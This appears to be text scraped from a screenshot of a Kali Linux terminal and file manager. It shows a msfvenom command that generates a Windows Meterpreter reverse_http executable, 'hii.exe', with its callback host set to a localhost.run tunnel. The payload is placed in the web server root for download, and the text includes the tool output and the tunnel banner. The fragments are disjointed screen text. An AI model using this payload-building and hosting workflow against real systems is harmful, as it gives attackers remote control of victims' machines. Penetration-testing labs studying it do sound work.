 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_http LHOST=7c896fbe63ffa0.lhr.life LPORT=80 -f exe -o  /var/www/html/hii.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 696 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/hii.exe
80:localhost:80 localhost.run
┌──(root㉿kali)-[~]
└─#
Welcome to localhost.run!
Follow your favourite reverse tunnel at [https
**You need a SSH key to access this service.**
If you get a permission denied follow Gitlab's
https://docs.gitlab.com/ee/ssh/
*Only rsa and ed25519 keys are supported*
To set up and manage custom domains go to https
More details on custom domains (and how to enable subdomains of your custom
html
File Edit View Go Help
var www html
Warning: you are using the root account. You may harm your system.
Places
root
Devices
File System
Filesystem root
hii.exe
index.html
3 files: 83.1 KiB (85,115 bytes), Free spac...